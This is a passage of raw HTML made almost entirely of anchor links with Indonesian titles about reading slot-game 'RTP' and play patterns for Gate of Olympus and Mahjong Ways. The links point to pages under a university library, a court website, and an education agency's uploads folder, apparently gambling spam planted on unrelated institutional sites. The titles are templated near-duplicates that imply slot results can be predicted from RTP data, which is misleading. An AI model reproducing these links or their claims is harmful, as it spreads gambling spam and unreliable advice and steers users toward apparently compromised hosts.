Olympus Dalam Berbagai Sesi Bermain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Pergerakan-Data-RTP.html">Pola Bermain Yang Berkembang Dari Konsistensi Pergerakan Data RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberikan-Indikasi-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberikan Indikasi Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Analitis-Membaca-Pola-Permainan-Berdasarkan-RTP-Pada-Mahjong-Ways.html">Pendekatan Analitis Membaca Pola Permainan Berdasarkan RTP Pada Mahjong Ways</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Perubahan-Pola-Bermain-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Perubahan Pola Bermain Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Tolok-Ukur-Awal-Untuk-Memahami-Pola-Bermain-Pemain-Aktif.html">RTP Hari Ini Menjadi Tolok Ukur Awal Untuk Memahami Pola Bermain Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terlihat-Dari-Sinkronisasi-Ritme-Spin-Dan-RTP-Live.html">Pola Permainan Yang Terlihat Dari Sinkronisasi Ritme Spin Dan RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Menggambarkan-Perubahan-Pola-Bermain-Dalam-Sesi-Berurutan.html">RTP Terkini Menggambarkan Perubahan Pola Bermain Dalam Sesi Berurutan</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengurai-Pola-Permainan-Melalui-Analisa-Pergerakan-RTP-Harian.html">Cara Mengurai Pola Permainan Melalui Analisa Pergerakan RTP Harian</a><br><a href="https://bharatanews.id/2018/01/Fluktuasi-RTP-Dan-Dampaknya-Terhadap-Pola-Bermain-Di-JamJam-Tertentu.html">Fluktuasi RTP Dan Dampaknya Terhadap Pola Bermain Di JamJam Tertentu</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Dan-Kajian-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Sesi.html">RTP Live Dan Kajian Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Sesi</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Rentang-Waktu-Pendek.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Rentang Waktu Pendek</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberi-Petunjuk-Tentang-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberi Petunjuk Tentang Pola Bermain Yang Sedang Terbaca</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Terhadap-Pola-Permainan-Berbasis-RTP-Pada-Mahjong-Ways.html">Pendekatan Observatif Terhadap Pola Permainan Berbasis RTP Pada Mahjong Ways</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Kaitannya-Dengan-Dinamika-Pola-Bermain-Pemain-Berpengalaman.html">RTP Hari Ini Dan Kaitannya Dengan Dinamika Pola Bermain Pemain Berpengalaman</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Transisi-Pola-Bermain-Yang-Terlihat-Seiring-Pergerakan-RTP-Dari-Waktu-Ke-Waktu.html">Transisi Pola Bermain Yang Terlihat Seiring Pergerakan RTP Dari Waktu Ke Waktu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Sebagai-Acuan-Dalam-Membaca-Pola-Permainan-Berdasarkan-Aktivitas-Pemain.html">RTP Live Sebagai Acuan Dalam Membaca Pola Permainan Berdasarkan Aktivitas Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Terbentuk-Dari-Akumulasi-Data-RTP-Dalam-Beberapa-Periode.html">Pola Bermain Yang Terbentuk Dari Akumulasi Data RTP Dalam Beberapa Periode</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Arah-Pola-Bermain-Yang-Sedang-Berkembang.html">RTP Terupdate Memberikan Gambaran Arah Pola Bermain Yang Sedang Berkembang</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Bertahap-Memahami-Pola-Permainan-Melalui-Analisa-Data-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Melalui Analisa Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terbentuk-Secara-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terbentuk Secara Alami</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Rujukan-Awal-Dalam-Mengamati-Perubahan-Pola-Bermain.html">RTP Hari Ini Menjadi Rujukan Awal Dalam Mengamati Perubahan Pola Bermain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terpetakan-Dari-Aliran-Data-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terpetakan Dari Aliran Data RTP Live Sepanjang Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Pola-Bermain-Yang-Terbaca-Dari-Aktivitas-Pemain-Malam-Hari.html">RTP Terkini Dan Pola Bermain Yang Terbaca Dari Aktivitas Pemain Malam Hari</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menyaring-Pola-Permainan-Dengan-Mengkaji-Ritme-Spin-Dan-RTP-Harian.html">Cara Menyaring Pola Permainan Dengan Mengkaji Ritme Spin Dan RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Dasar-Pengamatan-Pola-Bermain-Yang-Muncul-Di-Jam-Aktif.html">RTP Hari Ini Menjadi Dasar Pengamatan Pola Bermain Yang Muncul Di Jam Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Dapat-Dipahami-Dari-Perubahan-Bertahap-RTP-Live.html">Pola Permainan Yang Dapat Dipahami Dari Perubahan Bertahap RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Membaca-Arah-Pola-Bermain-Dalam-Dinamika-Sesi-Berjalan.html">RTP Terkini Membaca Arah Pola Bermain Dalam Dinamika Sesi Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menelaah-Pola-Permainan-Dengan-Menghubungkan-Ritme-Spin-Dan-Data-RTP.html">Cara Menelaah Pola Permainan Dengan Menghubungkan Ritme Spin Dan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Pola-Bermain-Yang-Teramati-Seiring-Naik-Turunnya-RTP-Harian.html">Perubahan Pola Bermain Yang Teramati Seiring Naik Turunnya RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dari-Aktivitas-Pemain-Aktif.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dari Aktivitas Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Terbentuk-Dari-Akumulasi-Data-RTP-Dalam-Beberapa-Waktu.html">Pola Bermain Yang Terbentuk Dari Akumulasi Data RTP Dalam Beberapa Waktu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Sinyal-Pola-Bermain-Yang-Sedang-Berkembang.html">RTP Terupdate Memberikan Sinyal Pola Bermain Yang Sedang Berkembang</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Data-Dalam-Membaca-Pola-Permainan-Berdasarkan-RTP-Pada-Mahjong-Ways.html">Pendekatan Data Dalam Membaca Pola Permainan Berdasarkan RTP Pada Mahjong Ways</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Arah-Pola-Bermain-Yang-Sedang-Terlihat.html">RTP Hari Ini Dan Hubungannya Dengan Arah Pola Bermain Yang Sedang Terlihat</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Gambaran-Awal-Dalam-Menilai-Pola-Bermain-Pemain-Aktif.html">RTP Hari Ini Menjadi Gambaran Awal Dalam Menilai Pola Bermain Pemain Aktif</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbaca-Dari-Alur-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terbaca Dari Alur Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terbentuk-Di-JamJam-Tertentu.html">RTP Terkini Dan Arah Pola Bermain Yang Terbentuk Di JamJam Tertentu</a><br><a href="https://library.unila.ac.id/2023/Cara-Menyimpulkan-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-RTP.html">Cara Menyimpulkan Pola Permainan Dengan Mengamati Ritme Spin Dan RTP</a><br><a href="https://library.unila.ac.id/2023/Pergerakan-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Harian.html">Pergerakan Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Harian</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dan-Analisa-Pola-Permainan-Pada-Gate-of-Olympus-Dalam-Aktivitas-Pemain.html">RTP Live Dan Analisa Pola Permainan Pada Gate of Olympus Dalam Aktivitas Pemain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Sesi.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Beberapa Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Dinamika-Pola-Bermain-Secara-Bertahap.html">RTP Hari Ini Dan Keterkaitannya Dengan Dinamika Pola Bermain Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Penanda-Awal-Untuk-Membaca-Arah-Pola-Bermain.html">RTP Hari Ini Menjadi Penanda Awal Untuk Membaca Arah Pola Bermain</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbentuk-Dari-Perubahan-RTP-Live-Di-Berbagai-Sesi.html">Pola Permainan Yang Terbentuk Dari Perubahan RTP Live Di Berbagai Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Terlihat-Dalam-Aktivitas-Harian.html">RTP Terkini Dan Dinamika Pola Bermain Yang Terlihat Dalam Aktivitas Harian</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengkaji-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-Data-RTP.html">Cara Mengkaji Pola Permainan Dengan Pendekatan Ritme Spin Dan Data RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Waktu-Pendek.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Waktu Pendek</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Dan-Pembacaan-Pola-Permainan-Berdasarkan-Intensitas-Sesi-Bermain.html">RTP Live Dan Pembacaan Pola Permainan Berdasarkan Intensitas Sesi Bermain</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Analitis-Membaca-Pola-Permainan-Berdasarkan-RTP-Dalam-Beberapa-Jam.html">Pendekatan Analitis Membaca Pola Permainan Berdasarkan RTP Dalam Beberapa Jam</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Muncul-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Muncul Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Titik-Awal-Untuk-Mengamati-Pola-Bermain-Yang-Sedang-Terjadi.html">RTP Hari Ini Menjadi Titik Awal Untuk Mengamati Pola Bermain Yang Sedang Terjadi</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Arah-Perubahan-RTP-Live-Dalam-Satu-Sesi.html">Pola Permainan Yang Terbaca Dari Arah Perubahan RTP Live Dalam Satu Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Kecenderungan-Pola-Bermain-Yang-Muncul-Di-Jam-Aktif.html">RTP Terkini Dan Kecenderungan Pola Bermain Yang Muncul Di Jam Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Menelaah-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-RTP-Harian.html">Cara Menelaah Pola Permainan Dengan Menggabungkan Ritme Spin Dan RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Digunakan-Untuk-Mengamati-Arah-Pola-Permainan-Yang-Sedang-Terjadi.html">RTP Hari Ini Digunakan Untuk Mengamati Arah Pola Permainan Yang Sedang Terjadi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Perubahan-Bertahap-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Perubahan Bertahap RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Dalam-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Dinamika Pola Bermain Dalam Aktivitas Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menyusun-Pola-Permainan-Dengan-Mengacu-Pada-Ritme-Spin-Dan-RTP.html">Cara Menyusun Pola Permainan Dengan Mengacu Pada Ritme Spin Dan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pergerakan-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Beberapa-Jam.html">Pergerakan Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Beberapa Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Sebagai-Dasar-Pengamatan-Pola-Permainan-Di-Berbagai-Sesi.html">RTP Live Sebagai Dasar Pengamatan Pola Permainan Di Berbagai Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Sepanjang-Waktu.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Sepanjang Waktu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Arah-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberikan Arah Pola Bermain Yang Sedang Terbaca</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Untuk-Memahami-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Observatif Untuk Memahami Pola Permainan Berdasarkan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terpantau-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terpantau Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Indikator-Awal-Untuk-Membaca-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Indikator Awal Untuk Membaca Arah Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terlihat-Dari-Perubahan-Bertahap-Data-RTP-Live.html">Pola Permainan Yang Terlihat Dari Perubahan Bertahap Data RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Dalam-Aktivitas-Pemain-Harian.html">RTP Terkini Dan Dinamika Pola Bermain Dalam Aktivitas Pemain Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menelusuri-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-RTP.html">Cara Menelusuri Pola Permainan Dengan Mengamati Ritme Spin Dan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pergerakan-Pola-Bermain-Yang-Muncul-Seiring-Fluktuasi-RTP-Di-Beberapa-Jam.html">Pergerakan Pola Bermain Yang Muncul Seiring Fluktuasi RTP Di Beberapa Jam</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Acuan-Dalam-Mengkaji-Pola-Permainan.html">RTP Live Digunakan Sebagai Acuan Dalam Mengkaji Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Dalam-Satu-Sesi.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Dalam Satu Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Yang-Sedang-Terpantau.html">RTP Terupdate Memberikan Gambaran Pola Bermain Yang Sedang Terpantau</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observasi-Untuk-Memahami-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Observasi Untuk Memahami Pola Permainan Berdasarkan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Muncul-Secara-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Muncul Secara Alami</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Dasar-Awal-Dalam-Menilai-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Dasar Awal Dalam Menilai Pola Permainan Pemain Aktif</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbaca-Dari-Sinkronisasi-Data-RTP-Live-Dan-Ritme-Spin.html">Pola Permainan Yang Terbaca Dari Sinkronisasi Data RTP Live Dan Ritme Spin</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dalam-Sesi-Berjalan.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dalam Sesi Berjalan</a><br><a href="https://library.unila.ac.id/2023/Cara-Mengurai-Pola-Permainan-Dengan-Pendekatan-Perubahan-RTP-Harian.html">Cara Mengurai Pola Permainan Dengan Pendekatan Perubahan RTP Harian</a><br><a href="https://library.unila.ac.id/2023/Fluktuasi-RTP-Dan-Pengaruhnya-Terhadap-Pola-Bermain-Di-Waktu-Tertentu.html">Fluktuasi RTP Dan Pengaruhnya Terhadap Pola Bermain Di Waktu Tertentu</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Untuk-Membaca-Pola-Permainan-Berdasarkan-Intensitas-Bermain.html">RTP Live Digunakan Untuk Membaca Pola Permainan Berdasarkan Intensitas Bermain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Data-RTP-Dalam-Beberapa-Jam.html">Pola Bermain Yang Berkembang Dari Akumulasi Data RTP Dalam Beberapa Jam</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberi-Sinyal-Tentang-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberi Sinyal Tentang Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Bertahap-Memahami-Pola-Permainan-Melalui-Data-RTP-Terkini.html">Pendekatan Bertahap Memahami Pola Permainan Melalui Data RTP Terkini</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Perubahan-Pola-Bermain-Secara-Dinamis.html">RTP Hari Ini Dan Keterkaitannya Dengan Perubahan Pola Bermain Secara Dinamis</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Bahan-Observasi-Dalam-Menentukan-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Bahan Observasi Dalam Menentukan Arah Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Muncul-Dari-Perubahan-Dinamis-Data-RTP-Live.html">Pola Permainan Yang Muncul Dari Perubahan Dinamis Data RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Pola-Bermain-Yang-Terbaca-Dari-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Pola Bermain Yang Terbaca Dari Aktivitas Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengamati-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-RTP.html">Cara Mengamati Pola Permainan Dengan Pendekatan Ritme Spin Dan RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terlihat-Seiring-Pergerakan-RTP-Dalam-Sesi-Pendek.html">Perubahan Pola Bermain Yang Terlihat Seiring Pergerakan RTP Dalam Sesi Pendek</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Sebagai-Referensi-Dalam-Analisa-Pola-Permainan.html">RTP Live Digunakan Sebagai Referensi Dalam Analisa Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Di-Beberapa-Putaran.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Di Beberapa Putaran</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Yang-Sedang-Berkembang.html">RTP Terupdate Memberikan Gambaran Pola Bermain Yang Sedang Berkembang</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Analitis-Dalam-Membaca-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Analitis Dalam Membaca Pola Permainan Berdasarkan RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Pemain-Lama.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Pemain Lama</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menyusun-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-Data-RTP.html">Cara Menyusun Pola Permainan Dengan Mengamati Ritme Spin Dan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pergerakan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Waktu-Tertentu.html">Pergerakan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Waktu Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Untuk-Mengkaji-Pola-Permainan-Berdasarkan-Aktivitas-Pemain.html">RTP Live Digunakan Untuk Mengkaji Pola Permainan Berdasarkan Aktivitas Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Periode.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Beberapa Periode</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Sedang-Berjalan.html">RTP Terupdate Memberikan Gambaran Awal Tentang Pola Bermain Yang Sedang Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Untuk-Memahami-Pola-Permainan-Melalui-Data-RTP.html">Pendekatan Observatif Untuk Memahami Pola Permainan Melalui Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Titik-Pengamatan-Awal-Untuk-Menilai-Pola-Permainan.html">RTP Hari Ini Menjadi Titik Pengamatan Awal Untuk Menilai Pola Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terungkap-Dari-Aliran-Data-RTP-Live-Sepanjang-Waktu.html">Pola Permainan Yang Terungkap Dari Aliran Data RTP Live Sepanjang Waktu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Perubahan-Arah-Pola-Bermain-Dalam-Aktivitas-Pemain.html">RTP Terkini Dan Perubahan Arah Pola Bermain Dalam Aktivitas Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Mengamati-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Berbasis-RTP.html">Cara Mengamati Pola Permainan Dengan Pendekatan Ritme Spin Berbasis RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Melihat-Perubahan-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Acuan Dalam Melihat Perubahan Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terbaca-Dari-Pergerakan-Data-RTP-Live-Secara-Alami.html">Pola Permainan Yang Terbaca Dari Pergerakan Data RTP Live Secara Alami</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Muncul-Di-Berbagai-Jam-Bermain.html">RTP Terkini Dan Arah Pola Bermain Yang Muncul Di Berbagai Jam Bermain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengkaji-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-RTP-Harian.html">Cara Mengkaji Pola Permainan Dengan Mengamati Ritme Spin Dan RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Dinamika-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Sesi-Pendek.html">Dinamika Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Sesi Pendek</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Dasar-Analisa-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Live Digunakan Sebagai Dasar Analisa Pola Permainan Yang Sedang Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Sesi.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Dalam Beberapa Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Yang-Mulai-Terlihat.html">RTP Terupdate Memberikan Gambaran Pola Bermain Yang Mulai Terlihat</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Berdasarkan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Dasar-Analisa-Untuk-Membaca-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Analisa Untuk Membaca Arah Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terlihat-Dari-Sinkronisasi-Data-RTP-Live-Dan-Ritme-Spin.html">Pola Permainan Yang Terlihat Dari Sinkronisasi Data RTP Live Dan Ritme Spin</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Perubahan-Pola-Bermain-Yang-Muncul-Dalam-Aktivitas-Harian.html">RTP Terkini Dan Perubahan Pola Bermain Yang Muncul Dalam Aktivitas Harian</a><br><a href="https://library.unila.ac.id/2023/Cara-Mengamati-Pola-Permainan-Melalui-Pergerakan-RTP-Dalam-Beberapa-Sesi.html">Cara Mengamati Pola Permainan Melalui Pergerakan RTP Dalam Beberapa Sesi</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Pola-Bermain-Yang-Terbentuk-Seiring-Naik-Turunnya-RTP-Harian.html">Dinamika Pola Bermain Yang Terbentuk Seiring Naik Turunnya RTP Harian</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Untuk-Mengkaji-Pola-Permainan-Berdasarkan-Intensitas-Bermain.html">RTP Live Digunakan Untuk Mengkaji Pola Permainan Berdasarkan Intensitas Bermain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Data-RTP-Dalam-Rentang-Waktu-Pendek.html">Pola Bermain Yang Berkembang Dari Akumulasi Data RTP Dalam Rentang Waktu Pendek</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberikan-Indikasi-Awal-Tentang-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberikan Indikasi Awal Tentang Pola Bermain Yang Sedang Terbaca</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Bertahap-Memahami-Pola-Permainan-Dengan-Mengacu-Pada-Data-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Dengan Mengacu Pada Data RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terlihat-Secara-Konsisten.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terlihat Secara Konsisten</a><br><a 